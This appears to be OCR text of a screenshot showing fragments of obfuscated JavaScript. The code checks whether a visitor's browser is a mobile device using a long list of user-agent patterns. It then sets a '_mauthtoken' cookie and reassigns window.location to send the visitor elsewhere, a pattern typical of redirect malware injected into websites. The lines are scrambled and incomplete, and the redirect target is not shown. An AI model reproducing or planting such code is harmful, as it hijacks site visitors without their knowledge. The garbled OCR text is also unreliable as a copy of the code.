
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]]
(0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]
()+ 1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry